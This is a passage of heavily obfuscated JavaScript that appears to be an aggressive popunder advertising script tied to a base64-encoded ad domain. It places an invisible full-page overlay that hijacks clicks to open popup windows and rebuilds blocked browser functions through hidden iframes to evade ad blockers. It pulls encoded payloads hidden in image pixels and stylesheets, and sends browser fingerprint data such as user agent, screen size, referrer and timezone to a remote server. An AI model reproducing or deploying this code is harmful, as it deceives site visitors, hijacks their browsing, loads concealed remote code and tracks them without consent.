arguments[0]=arguments[0][f[36]](z,L),i[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(z){let B={};B[f[50]]={},B[f[51]]=(V,Je)=>(B[f[50]][V]=i[f[30]](Je),B[f[50]][V]),B[f[52]]=V=>{if(V in B[f[50]])return B[f[50]][V]},B[f[53]]=V=>(delete B[f[50]][V],!0),B[f[54]]=()=>(B[f[50]]={},!0),delete window[f[49]],window[f[49]]=B}try{window[f[43]]}catch(z){delete window[f[43]],window[f[43]]=i[f[43]]}try{window[f[55]]}catch(z){delete window[f[55]],window[f[55]]=i[f[55]]}try{window[f[42]]}catch(z){delete window[f[42]],window[f[42]]=i[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(z){U[key]=document[key]}}catch(_){}let b=_=>{try{return i[_]}catch(L){try{return window[_]}catch(z){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](_=>{try{if(!window[_])throw new i[f[77]](f[37])}catch(L){try{let z={};z[f[27]]=!1,z[f[40]]=()=>i[_],i[f[28]][f[29]](window,_,z)}catch(z){}}}),J(b(f[30]),b(f[43]),b(f[57]),b(f[58]),b(f[59]),b(f[60]),b(f[32]),b(f[61]),b(f[42]),b(f[62]),b(f[62]),b(f[63]),b(f[64]),b(f[65]),b(f[66]),b(f[67]),b(f[68]),b(f[69]),b(f[70]),b(f[71]),b(f[72]),b(f[73]),b(f[55]),b(f[74]),b(f[28]),b(f[75]),b(f[76]),b(f[77]),b(f[78]),b(f[49]),b(f[79]),U)})((J,x,R,N,v,p,i,U,b,_,L,z,B,V,Je,Q,ue,tr,dn,A,Ef,bn,fr,ur,oe,sf,or,I,qr,a,zn,Kr)=>{(function(e,K,d,g){(()=>{function de(n){let r=n[e.gj]()[e.Uk](e.X);return r>=e.IK&&r<=e.Zj?r-e.IK:r>=e.cM&&r<=e.pM?r-e.cM+e.JK:e.X}function jn(n){return n<=e.lK?J[e.ij](n+e.IK):n<=e.wj?J[e.ij](n+e.cM-e.JK):e.sK}function cr(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=(r+e.J)*(u+e.J),q=(de(t)+o)%e.uK;return jn(q)})[e.WK](e.h)}function _e(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=r[u%(r[e.cK]-e.J)],q=de(o),c=de(t)-q,M=c<e.X?c+e.uK:c;return jn(M)})[e.WK](e.h)}var Mr=L,D=Mr,dr=new b(e.fr,e.xK),ir=new b(e.rK,e.xK),br=e.V,zr=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],jr=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],ar=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(n,r){try{let t=n[e.Oj](u=>u[e.vb](r)>-e.J)[e.YM]();return n[e.vb](t)+br}catch(t){return e.X}}function mr(n){return dr[e.QK](n)?e.ur:ir[e.QK](n)?e.V:e.J}function lr(n){return Ue(zr,n)}function wr(n){return Ue(jr,n[e.dk]())}function Er(n){return Ue(ar,n)}function sr(n){return n[e.nM](e.HK)[e.vK](e.J)[e.Oj](r=>r)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((r,t)=>r+de(t),e.X)%e.zr+e.J}var Ve=[];function yr(){return Ve}function W(n){Ve[e.vK](-e.J)[e.lk]()!==n&&Ve[e.ej](n)}var qe=typeof d<e.s?d[e.qr]:e.v,Qe=e.H,Ze=e.n,ie=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),pr=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Oe=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yf=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function an(n){qe[e.jj](Qe,an),[mr(g[e.Pr]),lr(K[e.tj][e.bj]),wr(new p),sr(K[e.Qj][e.qM]),Er(g[e.Ib]||g[e.lb])][e.Vr](r=>{let t=z(i[e.Ur]()*e.JK,e.JK);Q(()=>{let u=e.Rr();u[e.kj]=n[e.Mj],u[e.qb]=r,K[e.cj](u,e.wK),W(e.LE[e.BK](r))},t)})}function mn(n){qe[e.jj](Ze,mn);let r=e.Rr();r[e.kj]=n[e.Mj];let{href:t}=K[e.Qj],u=new K[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{r[e.Br]=u[e.YE](),K[e.cj](r,e.wK)},u[e.KK]=()=>{r[e.Br]=e.Nb,K[e.cj](r,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,an),qe[e.sr](Ze,mn));var Br=e.u,gr=e.z,T=e.a,be=d[e.qr],Z=[K],hr=[],xr=()=>{};be&&be[e.KK]&&(xr=be[e.KK]);try{let n=Z[e.vK](-e.J)[e.lk]();for(;n&&n!==n[e.BM]&&n[e.BM][e.tj][e.bj];)Z[e.ej](n[e.BM]),n=n[e.BM]}catch(n){}Z[e.Vr](n=>{n[e.wb][e.Bb][e.Ob][e.JM]||(n[e.wb][e.Bb][e.Ob][e.JM]=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let r=n[e.wb][e.Bb][e.Ob][e.JM];n[r]=n[r]||[];try{n[T]=n[T]||[]}catch(t){}});function vr(n,r,t,u=e.X,o=e.X,q){let c;try{c=be[e.Ak][e.nM](e.HK)[e.V]}catch(M){}try{let M=K[e.wb][e.Bb][e.Ob][e.JM]||T,j=K[M][e.Oj](w=>w[e.QM]===t&&w[e.Hb])[e.YM](),s=e.Rr();s[e.VM]=n,s[e.Vb]=r,s[e.QM]=t,s[e.Hb]=j?j[e.Hb]:o,s[e.nb]=c,s[e.ub]=u,s[e.zb]=q,q&&q[e.ib]&&(s[e.ib]=q[e.ib]),hr[e.ej](s),Z[e.Vr](w=>{let h=w[e.wb][e.Bb][e.Ob][e.JM]||T;w[h][e.ej](s);try{w[T][e.ej](s)}catch(l){}})}catch(M){}}function Ce(n,r){let t=Xr();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===r&&t[u][e.VM]===n)return!e.X;return!e.J}function Xr(){let n=[];for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][e.wb][e.Bb][e.Ob][e.JM],u=Z[r][t]||[];for(let o=e.X;o<u[e.cK];o++)n[e.Oj](({format:q,zoneId:c})=>{let M=q===u[o][e.VM],j=c===u[o][e.QM];return M&&j})[e.cK]>e.X||n[e.ej](u[o])}try{for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][T]||[];for(let u=e.X;u<t[e.cK];u++)n[e.Oj](({format:o,zoneId:q})=>{let c=o===t[u][e.VM],M=q===t[u][e.QM];return c&&M})[e.cK]>e.X||n[e.ej](t[u])}}catch(r){}return n}function ln(n,r){Z[e.vj](t=>{let u=t[e.wb][e.Bb][e.Ob][e.JM]||T;return(t[u]||[])[e.Oj](o=>n[e.vb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.zb][e.qk](r)}catch(u){}})}var F=e.Rr();F[e.J]=e.x,F[e.Hr]=e.r,F[e.nr]=e.K,F[e.ur]=e.j,F[e.zr]=e.k,F[e.ar]=e.M,F[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var k=e.Rr();k[e.J]=e.g,k[e.V]=e.C,k[e.Hr]=e.G,k[e.nr]=e.G,k[e.ur]=e.G;var m=8150784,O=8150783,pf=0,Jr=0,_r=30,Ur=3,Bf=true,gf=v[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),C=2,wn='Ly9hZ2FtYWdjYXJnb2FuLmNvbS80MDAvODE1MDc4NA==',En='YWdhbWFnY2FyZ29hbi5jb20=',Vr=2,Qr=1727279173*e.mr,Zr='Zez$#t^*EFng',Or='fae',Cr='icfb0cqynv4',sn='smvl2z9o',yn='rm7',pn='ewi5j4e6zwf',Rr='_viwls',Wr='_jtwzhifl',Hr=false,y=e.Rr(),Yr=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof K<e.s&&(y[e.Ej]=K,typeof K[e.tj]<e.s&&(y[e.Lj]=K[e.tj])),typeof d<e.s&&(y[e.Yj]=d,y[e.Sj]=d[Yr]),typeof g<e.s&&(y[e.jK]=g);function Bn(){let{doc:n}=y;try{y[e.VK]=n[e.VK]}catch(r){let t=[][e.Lb][e.tk](n[e.Fb](e.Nj),u=>u[e.Ak]===e.Hj);y[e.VK]=t&&t[e.Ab][e.VK]}}Bn(),y[e.Xr]=()=>{if(!K[e.BM])return e.v;try{let n=K[e.BM][e.wb],r=n[e.VK](e.Jk);return n[e.eb][e.ek](r),r[e.UM]!==n[e.eb]?!e.J:(r[e.UM][e.yk](r),y[e.Ej]=K[e.BM],y[e.Yj]=y[e.Ej][e.wb],Bn(),!e.X)}catch(n){return!e.J}},y[e.Jr]=()=>{try{return y[e.Yj][e.qr][e.UM]!==y[e.Yj][e.eb]?(y[e.fb]=y[e.Yj][e.qr][e.UM],(!y[e.fb][e.gK][e.wM]||y[e.fb][e.gK][e.wM]===e.Gk)&&(y[e.fb][e.gK][e.wM]=e.xE),!e.X):!e.J}catch(n){return!e.J}};var ze=y;function Nr(n,r,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Wb][e.ik][e.tk](ze[e.Ej],n,r,t);return u[e.UM][e.yk](u),o}var je,Fr=[];function Pr(){let n=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],r=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=i[e.Lk](i[e.Ur]()*n[e.cK]),o=n[u][e.Nk](/P/g,()=>{let q=i[e.Lk](i[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=i[e.Lk](i[e.Ur]()*r[e.cK]),c=r[q],M=i[e.ME](e.JK,c[e.cK]),j=i[e.Lk](i[e.Ur]()*M);return e.h[e.BK](c)[e.BK](j)[e.vK](c[e.cK]*-e.J)});return e.HM[e.BK](je,e.HK)[e.BK](o,e.HK)}function Ar(){return e.h[e.BK](Pr()[e.vK](e.X,-e.J),e.nK)}function Dr(n){return n[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((r,t,u)=>{let o=i[e.ME](u+e.J,e.ar);return r+t[e.Uk](e.X)*o},e.Fk)[e.gj](e.uK)}function Tr(){let n=d[e.VK](e.Nj);return n[e.gK][e.sk]=e.Vj,n[e.gK][e.bj]=e.Vj,n[e.gK][e.Dk]=e.X,n}function gn(n){n&&(je=n,Gr())}function Gr(){je&&Fr[e.Vr](n=>n(je))}function Lr(n){try{let r=d[e.VK](e.rr);r[e.kj]=e.LM,(d[e.CM]||d[e.Bb])[e.ek](r),Q(()=>{try{n(getComputedStyle(r,e.v)[e.lE]!==e.zE)}catch(t){n(!e.X)}},e.Qk)}catch(r){n(!e.X)}}function Ir(){let n=Vr===e.J?e.nj:e.uj,r=e.cb[e.BK](n,e.NM)[e.BK](F[C]),t=e.Rr();t[e.qk]=gn,t[e.Rk]=yr,t[e.mk]=pn,t[e.ok]=sn,t[e.Tk]=yn,vr(r,Br,m,Qr,O,t)}function hn(){let n=S[C];return Ce(n,O)||Ce(n,m)}function xn(){let n=S[C];return Ce(n,O)}function Sr(){let n=[e.Wk,e.ck,e.pk,e.Bk],r=d[e.VK](e.Nj);r[e.gK][e.Dk]=e.X,r[e.gK][e.bj]=e.Vj,r[e.gK][e.sk]=e.Vj,r[e.Ak]=e.Hj;try{d[e.Bb][e.ek](r),n[e.Vr](t=>{try{K[t]}catch(u){delete K[t],K[t]=r[e.Wb][t]}}),d[e.Bb][e.yk](r)}catch(t){}}var Re=e.Rr(),ae=e.Rr(),We=e.Rr(),$r=e.J,ee=e.h,me=e.h;He();function He(){if(ee)return;let n=ue(()=>{if(xn()){A(n);return}if(me){try{let r=me[e.nM](we)[e.Oj](c=>!we[e.QK](c)),[t,u,o]=r;me=e.h,We[e.lr]=u,Re[e.lr]=t,ae[e.lr]=Qn(o,e.or),[Re,ae,We][e.Vr](c=>{Ee(c,pr,$r)});let q=[_e(Re[e.Zr],ae[e.Zr]),_e(We[e.Zr],ae[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,ln([m,O],ee))}catch(r){}A(n)}},e.Qk)}function vn(){return ee}function kr(){ee=e.h}function le(n){n&&(me=n)}var E=e.Rr();E[e.Ur]=e.h,E[e.dr]=e.h,E[e.Zr]=e.h,E[e.ir]=void e.X,E[e.wr]=e.v,E[e.Ir]=_e(Or,Cr);var Xn=new p,Jn=!e.J;_n();function _n(){E[e.ir]=!e.J,Xn=new p;let n=ct(E,Oe),r=ue(()=>{if(E[e.Zr]!==e.h){if(A(r),K[e.jj](e.w,n),E[e.Zr]===e.Nb){E[e.ir]=!e.X;return}try{if(U(E[e.dr])[e.NE](e.X)[e.Vr](u=>{E[e.Ur]=e.h;let o=Un(e.KY,e.XE);U(o)[e.NE](e.X)[e.Vr](q=>{E[e.Ur]+=J[e.ij](Un(e.cM,e.pM))})}),xn())return;let t=e.sE*e.Ij*e.mr;Q(()=>{if(Jn)return;let u=new p()[e.xM]()-Xn[e.xM]();E[e.wr]+=u,_n(),He(),Bt()},t)}catch(t){}E[e.ir]=!e.X,E[e.Zr]=e.h}},e.Qk);K[e.sr](e.w,n)}function et(){return E[e.Zr]=E[e.Zr]*e.ZM%e.Pk,E[e.Zr]}function Un(n,r){return n+et()%(r-n)}function nt(n){return n[e.nM](e.h)[e.Cj]((r,t)=>(r<<e.nr)-r+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[E[e.Ur],E[e.Ir]][e.WK](e.zK)}function Ye(){let n=[...e.uM],r=(i[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(r)][e.vj](t=>n[i[e.Ur]()*n[e.cK]|e.X])[e.WK](e.h)}function Ne(){return E[e.ir]}function tt(){Jn=!e.X}var we=new b(e.kK,e.h),ft=typeof d<e.s?d[e.qr]:e.v,ut=e.U,ot=e.d,qt=e.Z,Kt=e.i;function Ee(n,r,t){let u=n[e.lr][e.nM](we)[e.Oj](q=>!we[e.QK](q)),o=e.X;return n[e.Zr]=u[o],n[e.cK]=u[e.cK],q=>{let c=q&&q[e.tM]&&q[e.tM][e.kj],M=q&&q[e.tM]&&q[e.tM][e.qb];if(c===r)for(;M--;)o+=t,o=o>=u[e.cK]?e.X:o,n[e.Zr]=u[o]}}function ct(n,r){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===r)try{let q=(n[e.wr]?new p(n[e.wr])[e.gj]():o[e.nM](ut)[e.Lb](s=>s[e.FM](e.FE)))[e.nM](ot)[e.lk](),c=new p(q)[e.BE]()[e.nM](qt),M=c[e.YM](),j=c[e.YM]()[e.nM](Kt)[e.YM]();n[e.dr]=z(j/Ur,e.JK)+e.J,n[e.wr]=n[e.wr]?n[e.wr]:new p(q)[e.xM](),n[e.Zr]=nt(M+Zr)}catch(q){n[e.Zr]=e.Nb}}}function Vn(n,r){let t=new or(r);t[e.Mj]=n,ft[e.fk](t)}function Qn(n,r){return U[e.ab](e.v,e.Rr(e.cK,r))[e.vj]((t,u)=>cr(n,u))[e.WK](e.aK)}var Zn=e.J,Fe=e.Rr(),On=e.Rr(),Cn=e.Rr();Fe[e.lr]=sn,K[e.sr](e.w,Ee(Fe,ie,Zn));var Mt=Fe[e.cK]*e.or;On[e.lr]=Qn(pn,Mt),Cn[e.lr]=yn,K[e.sr](e.w,Ee(On,ie,e.or)),K[e.sr](e.w,Ee(Cn,ie,Zn));var Rn=e.I,se=e.l,dt=e.W,it=e.s;function Wn(n){let r=z(n,e.JK)[e.gj](e.uK),t=[Rn,r][e.WK](it),u=[Rn,r][e.WK](dt);return[t,u]}function bt(n,r){let[t,u]=Wn(n);a[t]=e.X,a[u]=r}function zt(n){let[r,t]=Wn(n),u=z(a[r],e.JK)||e.X,o=a[t];return u>=e.ur?(delete a[r],delete a[t],e.v):o?(a[r]=u+e.J,o):e.v}function jt(n){let r=new p()[e.xM]();try{a[se]=e.h[e.BK](r,e.pb)[e.BK](n)}catch(t){}}function at(){try{if(!a[se])return e.h;let[n,r]=a[se][e.nM](e.pb);return z(n,e.JK)+e.zj<new p()[e.xM]()?(delete a[se],e.h):r}catch(n){return e.h}}var mt=e.D,lt=e.A,Pe=e.e,wt=e.t,Hn=e.y,Ae=e.L,ye=e.N,pe=e.F,Yn=e.q,Et=e.R,st=e.m,yt=e.o,De=e.T,Nn=e.P,Be=!e.J;function pt(){return e.Gj[e.BK](m,e.XK)}function ne(){return vn()}function Bt(){let n=e.Rr(),r=ue(()=>{Ne()&&(A(r),Te())},e.Qk);n[e.kj]=Oe,K[e.cj](n,e.wK)}function Te(n){let r=new K[e.Zk];r[e.ik](Et,e.HM[e.BK](rt())),n&&r[e.rM](Pe,wt),r[e.rM](yt,k[C]),r[e.wk]=()=>{if(r[e.Jb]===e.Ub){let t=r[e.YE]()[e.aE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.mE),c=q[e.YM]()[e.eM](),M=q[e.WK](e.mE);u[c]=M}),u[De]?(Be=!e.X,le(u[De]),n&&jt(u[De])):u[Nn]&&le(u[Nn]),n||He()}},r[e.KK]=()=>{n&&(Be=!e.X,le(e.bE))},kr(),r[e.Ik]()}function Fn(n){return new D((r,t)=>{let u=new p()[e.xM](),o=ue(()=>{let q=vn();q?(A(o),q===e.eE&&t(new I(e.Wr)),Be&&(n||tt(),r(q)),r()):u+e.DE<new p()[e.xM]()&&(A(o),t(new I(e.oE)))},e.Qk)})}function gt(){let n=at();if(n)Be=!e.X,le(n);else{let r=ue(()=>{Ne()&&(A(r),Te(!e.X))},e.Qk)}}var Pn=e.f,hf=e.pK[e.BK](m,e.MK),Ge=e.xr,xf=Jr*e.Tr,vf=_r*e.mr;K[Ge]||(K[Ge]=e.Rr());function ht(n){try{let r=e.h[e.BK](Pn)[e.BK](n),t=zn[r]||a[r];if(t)return new p()[e.xM]()>z(t,e.JK)}catch(r){}return!e.X}function An(n){let r=new p()[e.xM]()+e.zj,t=e.h[e.BK](Pn)[e.BK](n);K[Ge][n]=!e.X;try{a[t]=r}catch(u){}try{zn[t]=r}catch(u){}}var P=g[e.Pr],xt=P[e.hj](/Chrome\/([0-9]{1,})/)||[],vt=P[e.hj](/CriOS\/([0-9]{1,})/)||[],Dn=z(xt[e.J],e.JK)||z(vt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](P),Xt=/android/i[e.QK](P),Tn=ge||Xt,Jt=/Version\/[^S]+Safari/[e.QK](P),_t=/firefox/gi[e.QK](P),Ut=/Android/i[e.QK](P)&&/Firefox/i[e.QK](P),X,re,Le=!e.J,Gn=!e.J,Ln=x(En),Vt=[e.bK,e.H,e.EK,e.YK,e.SK];function Qt(n,r){let t=!Ut&&Dn<e.kM;n[e.sr]?(ge||(Dn&&!Tn?n[e.sr](e.bK,r,!e.X):(_t||Jt)&&!Tn?n[e.sr](e.H,r,!e.X):(n[e.sr](e.H,r,!e.X),n[e.sr](e.EK,r,!e.X))),t?ge?n[e.sr](e.YK,r,!e.X):n[e.sr](e.SK,r,!e.X):ge&&n[e.sr](e.H,r,!e.X)):d[e.nk]&&n[e.nk](e.E,r)}function Ie(n){!ht(n)||Gn||(Gn=n===m,X=d[e.VK](e.rr),X[e.gK][e.wM]=e.MM,X[e.gK][e.BM]=e.X,X[e.gK][e.IM]=e.X,X[e.gK][e.lM]=e.X,X[e.gK][e.sM]=e.X,X[e.gK][e.Dr]=e.Pk,X[e.gK][e.DM]=e.bM,re=r=>{if(Le)return;r[e.SE](),r[e.gE](),Ke();let t=Nr(e.HM[e.BK](Ln,e.nE)[e.BK](n,e.cE));t&&n===O?An(n):t&&n===m&&Q(()=>{t[e.tE]||An(n)},e.mr)},Qt(X,re),d[e.Bb][e.ek](X),Le=!e.J)}function Ke(){try{Vt[e.Vr](n=>{K[e.jj](n,re,!e.X),K[e.jj](n,re,!e.J)}),X&&d[e.Bb][e.yk](X),re=void e.X}catch(n){}Le=!e.X}function Se(){return re===void e.X}function In(n){Ln=n}var Zt=e.rr,Sn=d[e.VK](Zt),Ot=e.Kr,Ct=e.jr,Rt=e.kr,Wt=e.Mr,Ht=e.br,Yt=e.Er;Sn[e.gK][e.Dr]=Ot,Sn[e.gK][e.Ar]=Ct;function Nt(n){let r=U[e.CE][e.vK][e.tk](d[e.rE])[e.Oj](t=>t[e.qM]===n)[e.lk]()[e.dj];return(r[e.X][e.Xb][e.FM](e.AM)?r[e.X][e.gK][e.zM]:r[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function $e(n){return fr(x(n)[e.nM](e.h)[e.vj](function(r){return e.kE+(e.xk+r[e.Uk](e.X)[e.gj](e.XE))[e.vK](-e.V)})[e.WK](e.h))}function ke(n){let r=x(n),t=new tr(r[e.cK]);return new Je(t)[e.vj]((u,o)=>r[e.Uk](o))}function Ft(n,r){return new D((t,u)=>{let o=d[e.VK](Rt);o[e.qM]=n,o[e.Rb]=Wt,o[e.gM]=Yt,o[e.mb]=Ht,d[e.eb][e.ob](o,d[e.eb][e.KE]),o[e.wk]=()=>{try{let q=Nt(o[e.qM]);o[e.UM][e.yk](o),t(r===ye?ke(q):$e(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function Pt(n,r){return new D((t,u)=>{let o=new qr;o[e.mb]=e.tb,o[e.Ak]=n,o[e.wk]=()=>{let q=d[e.VK](e.JE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let c=q[e.dE](e.UE);c[e.VE](o,e.X,e.X);let{data:M}=c[e.ZE](e.X,e.X,o[e.sk],o[e.bj]),j=M[e.vK](e.X,e.uE)[e.Oj]((l,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((l,H,fe)=>l+H*i[e.ME](e.fE,fe),e.X),s=[];for(let l=e.uE;l<M[e.cK];l++)if((l+e.J)%e.Hr){let H=M[l];(r===ye||H>=e.qE)&&s[e.ej](J[e.ij](H))}let w=R(s[e.WK](e.h)[e.yE](e.X,j)),h=r===ye?ke(w):$e(w);return t(h)},o[e.KK]=()=>u()})}function At(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=new K[e.Zk];if(M[e.ik](u,n),M[e.OM]=t,M[e.Tb]=!e.X,M[e.rM](mt,R(V(r))),M[e.wk]=()=>{let j=e.Rr();j[e.Jb]=M[e.Jb],j[e.Br]=t===Ae?v[e.pE](M[e.Br]):M[e.Br],[e.Ub,e.TE][e.vb](M[e.Jb])>=e.X?q(j):c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},M[e.KK]=()=>{c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},u===Yn){let j=typeof o==e.vE?v[e.pE](o):o;M[e.rM](Pe,Hn),M[e.Ik](j)}else M[e.Ik]()})}function Dt(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=Dr(n),j=Tr(),s=!e.J,w,h,l=()=>{try{j[e.UM][e.yk](j),K[e.jj](e.w,H),s||c(new I(e.PE))}catch(fe){}};function H(fe){let Me=oe[e.Cb](fe[e.tM])[e.lk]();if(Me===M)if(dn(h),fe[e.tM][Me]===e.v){let Y=e.Rr();Y[Me]=e.Rr(e.iE,e.wE,e.SM,R(V(r)),e.GM,u,e.CM,typeof o==e.vE?v[e.pE](o):o),u===Yn&&(Y[Me][e.AE]=v[e.pE](e.Rr(e.e,Hn))),j[e.Wb][e.cj](Y,e.wK)}else{s=!e.X,l(),dn(w);let Y=e.Rr(),Mn=v[e.OK](x(fe[e.tM][Me]));Y[e.Jb]=Mn[e.IE],Y[e.Br]=t===ye?ke(Mn[e.CM]):$e(Mn[e.CM]),[e.Ub,e.TE][e.vb](Y[e.Jb])>=e.X?q(Y):c(new I(e.rY[e.BK](Y[e.Jb],e.RE)[e.BK](r)))}}K[e.sr](e.w,H),j[e.Ak]=n,(d[e.CM]||d[e.Bb])[e.ek](j),h=Q(l,e.jE),w=Q(l,e.Qr)})}function he(n){try{return n[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(r){return e.h}}var ce=e.Yr,Tt=e.Sr,Gt=e.O,Lt=e.s,It=e.gr,G=e.Rr();G[e.er]=e.O,G[e.tr]=e.W,G[e.yr]=e.c,G[e.Lr]=e.p,G[e.Nr]=e.B,G[e.Fr]=e.Q;function $n(n,r){let t=G[r]||Lt,u=z(n,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Tt][e.WK](t),c=[ce,u,Gt][e.WK](t);return[o,q,c]}function St(){let n=a[ce];if(n)return n;let r=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return a[ce]=r,r}function $t(n){let r=e.EM[e.BK](ne(),e.uk),t=oe[e.Cb](n)[e.vj](o=>{let q=ur(n[o]);return[o,q][e.WK](e.EE)})[e.WK](e.zk),u=new K[e.Zk];u[e.ik](e.q,r,!e.X),u[e.rM](Pe,st),u[e.Ik](t)}function xe(n,r){let[t,u,o]=$n(n,r),q=z(a[o],e.JK)||e.X;a[o]=q+e.J,a[t]=new p()[e.xM](),a[u]=e.h}function ve(n,r,t){let[u,o,q]=$n(n,r);if(a[u]&&!a[o]){let c=z(a[q],e.JK)||e.X,M=z(a[u],e.JK),j=new p()[e.xM](),s=j-M,{referrer:w}=d,h=K[e.Qj][e.qM];a[o]=j,a[q]=e.X;let l=e.Rr(e.RM,n,e.mM,w,e.oM,s,e.TM,t,e.PM,j,e.fM,St(),e.xb,h,e.rb,M,e.Kb,c,e.jb,g[e.Pr],e.kb,K[e.tj][e.sk],e.Mb,K[e.tj][e.bj],e.GM,r||It,e.bb,new p()[e.dk](),e.Eb,he(t),e.Yb,he(w),e.Sb,he(h),e.gb,g[e.Ib]||g[e.lb]);$t(l)}}var kt=new b(e.CK,e.xK),ef=new b(e.GK),nf=new b(e.hK),rf=e.Cr,kn=[rf,m[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=qf,te[e.B]=Kf,te[e.Q]=nn,te[e.Sr]=er;var tf=[nn,er];function ff(n){return kt[e.QK](n)?n:ef[e.QK](n)?e.aM[e.BK](n):nf[e.QK](n)?e.HM[e.BK](K[e.Qj][e.yb])[e.BK](n):K[e.Qj][e.qM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](n)[e.WK](e.HK)}function uf(){let n=[a[kn]][e.BK](oe[e.Cb](te));return n[e.Oj]((r,t)=>r&&n[e.vb](r)===t)}function of(){return[...tf]}function en(n,r,t,u,o){let q=n[e.YM]();return u&&u!==pe?q?q(r,t,u,o)[e.pj](c=>c)[e.Wj](()=>en(n,r,t,u,o)):nn(r,t,u,o):q?te[q](r,t||e.Pb)[e.pj](c=>(a[kn]=q,c))[e.Wj](()=>en(n,r,t,u,o)):new D((c,M)=>M())}function qf(n,r){W(e.UK);let t=e.Lr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.Gb)[e.BK](R(n));return Ft(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function Kf(n,r){W(e.dK);let t=e.Nr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.hb)[e.BK](R(n));return Pt(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function nn(n,r,t,u){W(e.ZK);let o=e.Fr,q=Ye(),c=e.HM[e.BK](ne(),e.HK)[e.BK](q,e.ak);return At(c,n,r,t,u)[e.pj](M=>(xe(m,o),M))[e.Wj](M=>{throw ve(m,o,c),M})}function er(n,r,t,u){W(e.Xk),gn(ne());let o=e.iK,q=Ar();return Dt(q,n,r,t,u)[e.pj](c=>(xe(m,o),c))[e.Wj](c=>{throw ve(m,o,q),c})}function rn(n,r,t,u){n=ff(n),t=t?t[e.Qb]():e.h;let o=t&&t!==pe?of():uf();return W(e.h[e.BK](t,e.i)[e.BK](n)),en(o,n,r,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Jb,e.Ub,e.Br,q))}var tn=e.Gr,fn=e.hr,cf=e.vr,Mf=e.Or,df=e.Wr,bf=e.cr,zf=e.pr,jf=e.Br,un,on;function qn(n){let 